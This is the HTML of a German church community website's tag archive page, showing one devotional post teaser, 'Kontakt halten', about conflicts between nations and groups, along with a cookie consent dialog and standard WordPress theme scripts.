					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="archive taxonomy post_tag current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Vermittlung</span><meta property="url" content="https://lkg-aschersleben.de/tag/vermittlung/"><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-8 col-sm-8">
  <h1 class="">
    Alle Beiträge von - Vermittlung  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12 posts-archive" id="content-col">
            <article class="post">
           	<div class="row"><div class="col-md-4 col-sm-4">
                    	<a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/kontakt-halten/"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/06/mediation-600x400.jpg" class="img-thumbnail wp-post-image" alt="Hand malt Herz" decoding="async" fetchpriority="high" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/06/mediation-600x400.jpg 600w, https://lkg-aschersleben.de/wp-content/uploads/2021/06/mediation-272x182.jpg 272w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-md-8 col-sm-8"><h3><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/kontakt-halten/">Kontakt halten</a></h3><span class="post-meta meta-data">
                    		<span><i class="fa fa-calendar"></i>10. Juni 2021</span><span><i class="fa fa-archive"></i> <a href="https://lkg-aschersleben.de/category/oeab-tagestext/">ÖAB Tagestext</a> <a href="https://lkg-aschersleben.de/tag/geduld/">Geduld</a></span> <span><span class="comments-link">Kommentarfunktion ist für diesen Beitrag ausgeschaltet.</span></span></span><div class="page-content"><p>In den Nachrichten hören wir immer wieder davon. Zwischen zwei Ländern, Volksgruppen, Parteien oder anderen Gruppen kommt es zu Auseinandersetzungen. Sie können ganz unterschiedlicher Art sein und verschiedenste Ursachen haben. Konflikte zwischen Ländern und Volksgruppen äußern sich anders, als solche zwischen Parteien oder z.B. Arbeitnehmern und -gebern. Um zu einer... </p></div><p><a href="https://lkg-aschersleben.de/oeab-tagestext/prediger/kontakt-halten/" class="btn btn-primary">Weiterlesen<i class="fa fa-long-arrow-right"></i></a></p></div></div></article>        </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769736305' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769739905"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>